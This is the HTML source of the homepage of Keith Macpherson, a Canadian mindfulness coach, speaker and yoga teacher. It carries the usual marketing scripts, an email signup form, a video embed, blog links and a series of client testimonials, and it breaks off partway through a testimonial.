n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '215462129310103', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215462129310103&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #2e91fc;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>



  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/IVk3VgrJS22KR5p4iCJ3_keith-signature3.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
      
        
         <div class="menuclass">
  </div>
  <div class="hide-old-menu">
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">Biography,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/book" class="links_menu">Book,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/press-keith-macpherson" class="links_menu">Press,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/" class="links_menu">WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/personal-coaching" class="links_menu">Personal Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/organizational-leadership-coaching" class="links_menu">Leadership Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/keynote-speaker" class="links_menu">Speaking,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/myconsciouspractice" class="links_menu">Online Yoga,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/musician" class="links_menu">Music,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/makingsenseofmindfulness" class="links_menu">COURSE</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/live-dates" class="links_menu">EVENTS</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/freebies" class="links_menu">FREEBIES</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/letsconnectpodcast" class="links_menu">PODCAST</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">Contact,CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/blog/" class="links_menu">Blog,CONNECT</a>
           
          
          
       </div>
        
        
        
          <!-- User Dropdown Variables -->





<!-- KJB Settings Variables -->






  <span kjb-settings-id="sections_header_settings_language_login"><a href="/login">Login</a></span>


        
      </div>
    </div>
  </div>


</div>
          <div data-content-for-index data-dynamic-sections="index"><div id="section-1553199842341" data-section-id="1553199842341"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1553199842341 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/K4F9e9qjROSV2myJz8SM_home-keith-macpherson-heroshot3.jpg);
    }
  
  .section--1553199842341 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: rgba(0,0,0,0);
  }
  
  .section--link_list.section--dark.section--1553199842341 a, .section--link_list.section--light.section--1553199842341 a, .section--blog_posts.section--dark.section--1553199842341 a, .section--blog_posts.section--light.section--1553199842341 a, .section--feature.section--dark.section--1553199842341 a, .section--feature.section--light.section--1553199842341 a {
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1553199842341 ">
  <div class="section section--showcase section--middle section--small section--dark section--1553199842341 " kjb-settings-id="sections_1553199842341_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-5">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/909567/settings_images/piGIfeSwRBa0e0zRA0tB_empty.gif" class="img-fluid" kjb-settings-id="sections_1553199842341_settings_image"/>
            </div>
            <div class="col-md-6 offset-sm-1">
              <div class="btn__spacing--center" kjb-settings-id="sections_1553199842341_settings_text" style="text-align: center">
  <div style="background-color: white; padding: 20px; border: 1px solid #25292d; opacity: .8;">
<h2><span style="color: #6db1c4; text-transform: uppercase; font-size: 25px; font-weight: normal; font-family: 'Oswald', sans-serif; letter-spacing: 3px;">WELCOME TO</span><span style="color: #6db1c4; text-transform: uppercase; font-size: 25px; font-weight: normal; font-family: 'Oswald', sans-serif; letter-spacing: 3px;">&nbsp;</span></h2>
<h2><span style="font-weight: normal; font-size: 72px; color: #25292d; line-height: 69px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;">Keith Macpherson</span></h2>
<p><span style="color: #25292d;">Hi! I'm Keith Macpherson. Coach, Speaker, and Author. I help people find alignment and balance in all aspects of their lives.&nbsp;</span></p>
</div>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1553199842341_0 {
    background: #5b93a5 !important;
    border-color: #5b93a5 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1553199842341_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1553199842341_0 {
    border-color: #5b93a5 !important;
    color: #5b93a5 !important;
  }
  .btn--outline.btn--1553199842341_0:hover {
    color: #5b93a5 !important;
  }
</style>
<a href="https://www.keithmacpherson.ca/workshop-sign-up" class="btn btn-cta btn--auto btn--solid btn--med btn--1553199842341_0" data-num-seconds="" id="" kjb-settings-id="sections_1553199842341_blocks_1553199842341_0_settings_btn_action" target="">Overcoming Stress and Anxiety: Free On Demand Workshop!</a>

  
</div>

            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1607758513151" data-section-id="1607758513151"></div><div id="section-1588531223907" data-section-id="1588531223907"></div><div id="section-1494867305824" data-section-id="1494867305824"></div><div id="section-1553198820949" data-section-id="1553198820949"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553198820949 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
  .section--link_list.section--dark.section--1553198820949 a, .section--link_list.section--light.section--1553198820949 a, .section--blog_posts.section--dark.section--1553198820949 a, .section--blog_posts.section--light.section--1553198820949 a, .section--feature.section--dark.section--1553198820949 a, .section--feature.section--light.section--1553198820949 a {
    
  }
</style>








<div class="">
  <div id="" class="section section--opt_in section--middle section--xs-small section--light section--1553198820949 " kjb-settings-id="sections_1553198820949_settings_background_color">
    <div class="container">
      <div class="row text-xs-center">
        
          
            <div class="col-md-3">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/909567/settings_images/ulRxtKYAQH2YTWXHMHu7_intention-sample.png" class="img-fluid" kjb-settings-id="sections_1553198820949_settings_image"/>

            </div>
          
          <div class="col-md-8 offset-md-1">
            <div kjb-settings-id="sections_1553198820949_settings_text" style="text-align: left">
  <h2><span style="color: #25292d; font-size: 20px; text-transform: uppercase; font-family: 'Oswald', sans-serif; letter-spacing: 2px;">Sign Up For Your</span><br /> <span style="font-weight: normal; font-size: 50px; color: #ffffff; line-height: 55px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;"> Daily Intention Email</span></h2>
<div>
<p><span style="color: #ffffff;">Receive a daily intention every morning in your inbox directly from Keith Macpherson.</span></p>
</div>
</div>

            
              

<form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.keithmacpherson.ca/forms/57574/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="H8083uuWoAaBJLzFCbCD8VaIQwSQYWC30/mBTlCtalFsCIcQj/8U/la90Utk0vY2hlRknBXhddyTBUxNbqbvgA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="d810f759976e2749277baf6b7bd96cf8" /><input type="hidden" name="form_submission[template_metadata_id]" value="2147741447" autofill="off" />
  
  
  
  
  
  

  <style>
    /*============================================================================
      #Individual CTA Style
    ==============================================================================*/
    .btn--sections_1553198820949_settings_btn_text.btn--solid {
      background: #2c3e50;
      border-color: #2c3e50;
      color: #ffffff;
    }
    .btn--sections_1553198820949_settings_btn_text.btn--outline {
      border-color: #2c3e50;
      color: #2c3e50;
    }
  </style>
  <div class="section--middle" kjb-settings-id="sections_1553198820949_settings_form" style="text-align: left">
    <input type="hidden" name="thank_you_url" value="">
    
      <div class="row optin optin--inline">
        
          <div class="col-md-4">
            <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First &amp; Last Name" /></div>
          </div>
        
          <div class="col-md-4">
            <div class="email-field form-group"><input required="required" class="form-control" placeholder="Best Contact Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
          </div>
        
        <div class="col-md-4">
          <button class="btn btn--sections_1553198820949_settings_btn_text btn--block btn--solid btn-form" id="form-button" type="submit" kjb-settings-id="sections_1553198820949_settings_btn_text">Submit</button>
        </div>
      </div>
    
  </div>
</form>

            
          </div>
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553193718066" data-section-id="1553193718066"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553193718066 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
    .section--1553193718066, .section--1553193718066 h1, .section--1553193718066 h2, .section--1553193718066 h3, .section--1553193718066 h4, .section--1553193718066 h5 , .section--1553193718066 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1553193718066 a, .section--link_list.section--light.section--1553193718066 a, .section--blog_posts.section--dark.section--1553193718066 a, .section--blog_posts.section--light.section--1553193718066 a, .section--feature.section--dark.section--1553193718066 a, .section--feature.section--light.section--1553193718066 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->











<!-- KJB Settings Variables -->


<style>
  .section--1553193718066 .video__wrapper {
    
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/980422/settings_images/mBDoG2h0Q0WQLX9s4eop_intro-video-still.jpg);
    
  }
  .section--1553193718066 .video .overlay {
    background: ;
  }
  .section--1553193718066 .video .overlay__inner {
    color: ;
  }
  
</style>

<div class="">
  <div id="" class="section section--video section--middle section--xs-small section--light section--1553193718066 " kjb-settings-id="sections_1553193718066_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row">
        <div class="col-sm-10">
          <div class="video video--km80rp4dlf" kjb-settings-id="sections_1553193718066_settings_video">
            <div class="video__wrapper">
              
                
<script>
  window._wq = window._wq || [];
  _wq.push({"km80rp4dlf": JSON.parse('{\"playerColor\":\"#5b93a5\",\"autoPlay\":false,\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/980422/settings_images/mBDoG2h0Q0WQLX9s4eop_intro-video-still.jpg\",\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_km80rp4dlf"
    class="wistia_embed wistia_async_km80rp4dlf "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

              
            </div>
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1585891809405" data-section-id="1585891809405"></div><div id="section-1588531719376" data-section-id="1588531719376"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1588531719376 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/showcase_img.jpg?1737753021447139);
    }
  
  .section--1588531719376 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
    .section--1588531719376, .section--1588531719376 h1, .section--1588531719376 h2, .section--1588531719376 h3, .section--1588531719376 h4, .section--1588531719376 h5 , .section--1588531719376 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1588531719376 a, .section--link_list.section--light.section--1588531719376 a, .section--blog_posts.section--dark.section--1588531719376 a, .section--blog_posts.section--light.section--1588531719376 a, .section--feature.section--dark.section--1588531719376 a, .section--feature.section--light.section--1588531719376 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1588531719376 ">
  <div class="section section--showcase section--middle section--xs-small section--light section--1588531719376 " kjb-settings-id="sections_1588531719376_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--center" kjb-settings-id="sections_1588531719376_settings_text" style="text-align: center">
  <h2>My Conscious Practice Yoga and Meditation</h2>
<p>Join Keith for a series of online yoga and meditation classes to help you stay connected to your mind, body, and spirit. Free 7 day trial.&nbsp;</p>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1588531719376_0 {
    background: #2c3e50 !important;
    border-color: #2c3e50 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1588531719376_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1588531719376_0 {
    border-color: #2c3e50 !important;
    color: #2c3e50 !important;
  }
  .btn--outline.btn--1588531719376_0:hover {
    color: #2c3e50 !important;
  }
</style>
<a href="/resource_redirect/landing_pages/1047088" class="btn btn-cta btn--auto btn--solid btn--med btn--1588531719376_0" data-num-seconds="" id="" kjb-settings-id="sections_1588531719376_blocks_1588531719376_0_settings_btn_action" target="_blank">TRY NOW</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/8ilr3T5YTma8iL9kvXTK_file.jpg" class="img-fluid" kjb-settings-id="sections_1588531719376_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553194689823" data-section-id="1553194689823"></div><div id="section-1589160298055" data-section-id="1589160298055"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1589160298055 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/?1737753021447139);
    }
  
  .section--1589160298055 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
  }
  
  .section--link_list.section--dark.section--1589160298055 a, .section--link_list.section--light.section--1589160298055 a, .section--blog_posts.section--dark.section--1589160298055 a, .section--blog_posts.section--light.section--1589160298055 a, .section--feature.section--dark.section--1589160298055 a, .section--feature.section--light.section--1589160298055 a {
    
  }
</style>


<div class="background-image background-image--1589160298055">
  <div id="" class="section section--blog_posts section--top section--xs-small section--light section--1589160298055" kjb-settings-id="sections_1589160298055_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row">
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/opening-your-heart-free-meditation"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/HayHIUJuSYiETfYYmwBt_file.jpg"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/opening-your-heart-free-meditation">Opening Your Heart (Free Meditation)</a></h4>
</div>

          </div>
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/musicvideo"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/mrE4bqA4SASL1ZiyrTQ9_Screen_Shot_2018-10-06_at_3.03.13_PM.png"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/musicvideo">My New Music Video Is Here! </a></h4>
</div>

          </div>
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/mindfulness-tips-during-the-pandemic"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/hhNONbhQZ2WQUCBhUawx_Screen_Shot_2020-04-07_at_12.16.13_AM.png"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/mindfulness-tips-during-the-pandemic">Mindfulness Tips During The Pandemic</a></h4>
</div>

          </div>
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553194108314" data-section-id="1553194108314"></div><div id="section-1574271004453" data-section-id="1574271004453"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1574271004453 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1574271004453 a, .section--link_list.section--light.section--1574271004453 a, .section--blog_posts.section--dark.section--1574271004453 a, .section--blog_posts.section--light.section--1574271004453 a, .section--feature.section--dark.section--1574271004453 a, .section--feature.section--light.section--1574271004453 a {
    
  }
</style>


<div class="background-image background-image--1574271004453">
  <div id="" class="section section--testimonial section--middle section--xs-small section--light section--1574271004453" kjb-settings-id="sections_1574271004453_settings_background_color">
    <div class="testimonials">
      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_text">"I have had the pleasure of working with Keith Macpherson for a number of years as he has presented at several of our GoodLife Fitness Health and Wellness Leadership Summits across the country. Keith is a professional in every sense of the word and a fantastic person!  His presentations are authentic, engaging, inspiring and consistently deliver value that often exceeds the expectations of his audience. He has a special ability to present the topic of mindfulness in a way that equips leaders with practical tools to inspire the best versions of themselves and their workplaces! 
"</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/miedDr26SOauWM9dzxvx_GoodLife.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_name">
    Joseph Khoja<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_title">Manager, Good Life Fitness Health and Wellness Summit</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_text">"Keith’s message inspires us all to live our best life. He is truly a voice to connect with - whether singing or speaking. He is a voice of hope for our country and world."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/g2IggVLRAnpnje5mm5Qi_OZ.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_name">
    Tim Sullivan<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_title">Director of Publicity, Dr. Oz Show, NBC</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_text">"His (Keith) infectious personality allows him to connect with those both young and old, and through his music, humour and storytelling he has a wonderful ability to encourage people to come together as one to change the world."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/JByg3vM5TaKMvQEVFsFB_Weday.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_name">
    Craig Keilburger<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_title">Co-Founder of Me to We </i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_text">"Keith’s keynote was a unique blend of an important message with inspiring music.  Keith’s performance provided a nice close for attendees – filling them with another piece to take away from the conference around their own self-care. 
"</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/uaTOeJdTyOsH7ZAhlawH_Red_Cross.jpg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_name">
    Carolyn Tees<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_title">Director of Business Development, Canadian Red Cross</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_text">"Keith is a force... A true Rock Star. Keith and I first met with music being the connector. No matter the size of the audience, Keith connects. He connects with his songwriting, his musicality, his passion, and his heart. Keith believes in the power of relationships. And he loves you enough to say what needs to be said. That is more than a life coach... that is a true friend. Personal energy and inspiration combined with overflowing love and leadership. Keith. Is. Amazing"</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_name">
    Dave Jaworski<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_title">Author, Microsoft Secrets</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_text">"Keith is an extremely skilled life coach and has been a huge inspiration and motivator in my life. He is not one to tell you what to do through advice, rather he is a master at opening your mind to new ways of thinking about your choices. He guides you to discover what you truly need from within yourself and holds you accountable for taking the steps required to accomplish your goals."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_name">
    Jenny<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_title">Personal Coaching Client</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_text">"Keith is a creative and impactful yoga teacher, which I find very impressive.  He has this wonderful way of making people feel heard, while at the same time sharing information that is profound and accessible.  He has a wonderful way of making you feel at ease and always creates an environment for transformation to take place. Keith shines bright in our community and beyond as an inspirational leader and his yoga classes and live lectures are events that I feel everyone should experience regularly."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_name">
    Ted Grand<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_title">Co-Founder of Modo Yoga International</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_text">"Keith Macpherson is an incredibly inspiring leader who is empowering people to live their best life. His dynamic personality and charisma shine through whether he is telling a story, playing a song or instructing a yoga class. I have had the opportunity to see Keith work with our audience, leaving them deeply inspired, transformed and ready to make the world a better place."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_name">
    Kelly Jones<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_title">The Human Rights Commission of Manitoba</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_text">"Working with Keith has been both healing and transformational. He has the ability to hold a safe and nonjudgmental space for exploring what limits and inspires me. Using his unique skill set as a coach, Keith has helped me to access emotional, physical and spiritual pathways to better navigate my life’s journey."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_name">
    Karleen<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_title">Personal Coaching Client</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_text">"Keith's fresh, fun, dynamic delivery style and sense of humour kept us totally engaged. We went away with simple tools to help us gain an increased sense of focus, to realize improved awareness on how to be more mindful and to practically utilize this in our daily lives."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/VzOJfLQ7SZGKg7qGEjbG_AOn.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_name">
    Janet Hill<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_title">SVP, Aon Reed Stenhouse Inc.</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_text">"Keith is truly one of the most genuine, generous, and divinely connected souls I know. His message of oneness is one he not only speaks to and writes about; it’s one he embraces, embodies, and teaches through his living, shining example every single day."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_name">
    Rob Mack<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_title">Happiness Coach, Author And Expert seen on E's Famously Single!</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_text">"We have hired Keith to speak at two of our member conferences and it is an absolute pleasure to work with him. In addition to being extremely passionate about conveying his content, he finds a way to connect with the audience and move them to focus on mindfulness and self-care. I would highly recommend him as a keynote speaker."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/703Q58QlSmyOxNKVBvGe_CPA.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_name">
    Nicole Rutherford<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_title">Manager, Member Events & Engagement, CPA Manitoba</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
